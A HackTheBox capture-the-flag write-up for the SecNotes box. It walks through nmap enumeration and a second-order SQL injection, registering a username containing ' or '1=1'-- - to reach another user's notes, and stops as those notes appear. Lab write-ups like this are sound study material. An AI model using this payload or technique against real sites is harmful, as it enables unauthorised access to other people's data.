HtB-SecNotes-WriteUp
My write up for the SecNotes box from HackTheBox's platform.
Project maintained by Ejento Hosted on GitHub Pages — Theme by mattgraham
Welcome to my second WriteUp. This time I rooted the SecNotes box and I am gonna tell you how I did it.
First Step
Always the first step is to enumerate the target. My target is on the 10.10.10.97 (SecNotes’ IP). I used the nmap tool to find open ports and vulnerabilities. So I executed the next command:
nmap -sC -sV -oA nmap/nmap-init 10.10.10.97
I used the next options
- -sC: Use default scripts for common vulnerabilities
- -sV: Determine service / version information
- -oA: Output in the three major formats at once. It’s great if you want to have many formats of the same output for different usages.
The results are below and as we can see, there are two open ports. One is 80 (http => Version: Microsoft IIS httpd 10.0) and the second is the port 445 (microsoft-ds).

We can see that we have to deal with a Windows 10 machine. That’s something that we should have in mind as we proceed deeper in this box.

In general, the next step is to open the web application in a browser and search main page’s source code to find an information that has been leaked or some hint for our next move. In this case we have just a login port.
Let’s get dirty
Nothing much here. I tried to log in with some default credentials like admin/admin or admin/password but I didn’t have any luck with them so the next thing on my list is to try to do a SQLi(njection). Let’s see how that went.

I tried my HtB’s username (akumu) plus some weird characters, but it didn’t work. So the programmer here did a good job.
Then I pressed the Sign up now button on the botom of the screen and I went a new form where I can sign up any user I want. I was stuck at this page and I didn’t know what to do. I could create a user and after I could sing in with these credentials but that wasn’t enough. I wanted to find something. So the Second Order SQLi(njection) came to my mind.
If you want to read more about Second Order SQLi, you can press here!
So the first thing I tried it was to create a user with the name k and to do my injection here. The password doesn’t really matter, but you have to follow the security rules of the current form.

My password is the same as my username, but you can use anything you want.
So, now I have a corrupted database that can exploit just by doing a normal sign in to the page. Let’s see if that works.

It just works!

As you can see there are some weird numbers in my page that shouldn’t be there. So let’s go back and try something different. Back @ 10.10.10.97/register.php. Now I am trying to perform a log in through second order, and to achieve that I tried the classic ' or '1=1'-- - trick as you can see in the next image. V is just a username I choosed, it doesn’t matter.
Ok, we passed the corrupted user again in the database and now we can call him. Let’s sign in.

What is this?? Oh that’s Tyler’s page. And he has some notes for us. Let’s read them.
